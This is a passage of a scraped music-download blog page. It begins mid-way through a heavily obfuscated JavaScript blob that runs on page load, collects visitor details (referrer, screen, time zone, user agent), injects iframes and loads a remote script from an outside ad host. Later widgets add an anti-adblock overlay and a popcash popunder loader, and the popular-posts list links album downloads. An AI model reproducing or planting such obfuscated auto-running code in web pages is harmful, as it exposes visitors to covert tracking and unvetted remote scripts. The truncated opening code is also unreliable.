$.BD===p?$.Ct:j(p))?g[$.fh](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fh]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._Ea=$.BD;$._Ea<$.Cg;$._Ea+=$.x){switch($._Ea){case $.CC:e[$.cj]=i[$.gd],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eJ](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._FA=$.BD;$._FA<$.Gb;$._FA+=$.x){switch($._FA){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fd,O=Object[$.eJ](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.eB,r,$.eC,_,$.eD,h,$.HH,i,$.eE,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eF,b,$.eG,l,$.eH,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dF,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.eA]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eC],b=window[$.ct][$.dA];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Eu=$.BD;$._Eu<$.Cg;$._Eu+=$.x){switch($._Eu){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Ep=$.BD;$._Ep<$.Cg;$._Ep+=$.x){switch($._Ep){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fd=$.BD;$._Fd<$.GJ;$._Fd+=$.x){switch($._Fd){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fc=$.BD;$._Fc<$.CC;$._Fc+=$.x){switch($._Fc){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FI=$.BD;$._FI<$.DD;$._FI+=$.x){switch($._FI){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FF=$.BD;$._FF<$.DD;$._FF+=$.x){switch($._FF){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).U+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+;56+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+.4.j.4+ZoN+.4l}lE:+#i5#:6qE^+.n9o}6.G:6il+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+=Mo#l9+;15+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+W::W=3./}lE:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('oaphoace.net',7386076,document.createElement('script'),_rrsdbxio)</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression ((t=document.documentElement.scrollTop?document.documentElement.scrollTop:document .body.scrollTop)+"px"); left:0;width:100%;height:100%;background-color:#fff;opacity:0.9;filter:alpha(opacity=90);display:block}#g207 p{opacity:1;filter:none;font:bold 16px Verdana,Arial,sans-serif;text-align:center;margin:20% 0}#g207 p a,#g207 p i{font-size:12px}#g207 ~ *{display:none}</style><noscript><i id=g207><p>Please enable JavaScript!<br />Bitte aktiviere JavaScript!<br />S'il vous pla&icirc;t activer JavaScript!<br />Por favor,activa el JavaScript!<br /><a href="http://antiblock.org/">antiblock.org</a></p></i></noscript><script>(function(w,u){var d=w.document,z=typeof u;function g207(){function c(c,i){var e=d.createElement('i'),b=d.body,s=b.style,l=b.childNodes.length;if(typeof i!=z){e.setAttribute('id',i);s.margin=s.padding=0;s.height='100%';l=Math.floor(Math.random()*l)+1}e.innerHTML=c;b.insertBefore(e,b.childNodes[l-1])}function g(i,t){return !t?d.getElementById(i):d.getElementsByTagName(t)};function f(v){if(!g('g207')){c('<p>Please disable your ad blocker!<br/>This site is supported by the advertisement <br/> Please disable your ad blocker to support us!!! </p>','g207')}};(function(){var a=['Adrectangle','PageLeaderAd','ad-column','advertising2','divAdBox','mochila-column-right-ad-300x250-1','searchAdSenseBox','ad','ads','adsense'],l=a.length,i,s='',e;for(i=0;i<l;i++){if(!g(a[i])){s+='<a id="'+a[i]+'"></a>'}}c(s);l=a.length;for(i=0;i<l;i++){e=g(a[i]);if(e.offsetParent==null||(w.getComputedStyle?d.defaultView.getComputedStyle(e,null).getPropertyValue('display'):e.currentStyle.display )=='none'){return f('#'+a[i])}}}());(function(){var t=g(0,'img'),a=['/adaffiliate_','/adops/ad','/adsales/ad','/adsby.','/adtest.','/ajax/ads/ad','/controller/ads/ad','/pageads/ad','/weather/ads/ad','-728x90-'],i;if(typeof t[0]!=z&&typeof t[0].src!=z){i=new Image();i.onload=function(){this.onload=z;this.onerror=function(){f(this.src)};this.src=t[0].src+'#'+a.join('')};i.src=t[0].src}}());(function(){var o={'https://pagead2.googlesyndication.com/pagead/show_ads.js':'google_ad_client','https://js.adscale.de/getads.js':'adscale_slot_id','https://get.mirando.de/mirando.js':'adPlaceId'},S=g(0,'script'),l=S.length-1,n,r,i,v,s;d.write=null;for(i=l;i>=0;--i){s=S[i];if(typeof o[s.src]!=z){n=d.createElement('script');n.type='text/javascript';n.src=s.src;v=o[s.src];w[v]=u;r=S[0];n.onload=n.onreadystatechange=function(){if(typeof w[v]==z&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){n.onload=n.onreadystatechange=null;r.parentNode.removeChild(n);w[v]=null}};r.parentNode.insertBefore(n,r);setTimeout(function(){if(w[v]!==null){f(n.src)}},2000);break}}}())}if(d.addEventListener){w.addEventListener('load',g207,false)}else{w.attachEvent('onload',g207)}})(window);</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script type="text/javascript">
   var uid = '241703';
   var wid = '504635';
   var pop_tag = document.createElement('script');pop_tag.src='//cdn.popcash.net/show.js';document.body.appendChild(pop_tag);
   pop_tag.onerror = function() {pop_tag = document.createElement('script');pop_tag.src='//cdn2.popcash.net/show.js';document.body.appendChild(pop_tag)};
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Lagu Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://biprudi.blogspot.com/2018/11/full-album-kumpulan-stings-memori-hit.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_p1HrTq-ApargnsjShzkGSFycTpCQjP1vcp63cX2IpSclAV5jfVzYS9szaAHAslkpO1t23f2ANVghQCMCOfi3KenRBjnEHNy2txH0Sj30NyHJbpX5WhVIbVGk0vgBeFlSrNwaHIyK0gc/w72-h72-p-k-no-nu/Memori+Hit+Stings.png'/>
</a>
</div>
<div class='item-title'><a href='https://biprudi.blogspot.com/2018/11/full-album-kumpulan-stings-memori-hit.html'>Full Album Kumpulan Stings - Memori Hit Stings</a></div>
<div class='item-snippet'>  Download Full Album Stings - Memori Hit Stings  Artist / Band : Stings  Album : Memori Hit Stings  Genre : Slow Rock       Stings - Darjat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://biprudi.blogspot.com/2018/11/full-album-ukays-cuma-aku-yang-hidup.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1onuWOY3Jd3i7ujRW6LMz7fnxDH2O5owL11-7l__f-ld564-8K9NeWCEgYkYEJ8ZKlMDl5tMTR3vFkYmi9W6dwx6ISxf_sQedMdLuPS9LDjUsbxQveO-ncTgeyszTI4qeTD_oU8eOYEs/w72-h72-p-k-no-nu/Ukays+-+Cuma+Aku+Yang+Hidup.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://biprudi.blogspot.com/2018/11/full-album-ukays-cuma-aku-yang-hidup.html'>Full Album Ukays - Cuma Aku Yang Hidup</a></div>
<div class='item-snippet'>   Download Full Album Ukays - Cuma Aku Yang Hidup  Artist / Band : Ukays  Album : Cuma Aku Yang Hidup  Genre : Slow Rock        Duit.mp3  K...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://biprudi.blogspot.com/2015/02/download-full-album-heavy-slow-rock.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxNka-BzKFBwv7RAvs1A1i03GN5gfSCQzOuydJDB2O3KPEg58BRduJ_j1STb5girXmf4fcUJm4PECIf_1fUWJDO66wrigZYloJLEWmmFpNXmBXes4r4HJUfhby42X3kPlGJMw8VNTEO8A/w72-h72-p-k-no-nu/Best+Malaysia+Slow+Rock.png'/>
</a>
</div>
<div class='item-title'><a href='https://biprudi.blogspot.com/2015/02/download-full-album-heavy-slow-rock.html'>Download Full Album Heavy Slow Rock Malaysia</a></div>
<div class='item-snippet'>  Download Koleksi Single Malaysia Hits  Artist / Band : Various Artists  Album : Koleksi Malaysia Hits  Genre : Slow Rock       ResQ - Terl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://biprudi.blogspot.com/2018/11/full-album-thomas-arya-24-lagu-best.html' target='_blank'>
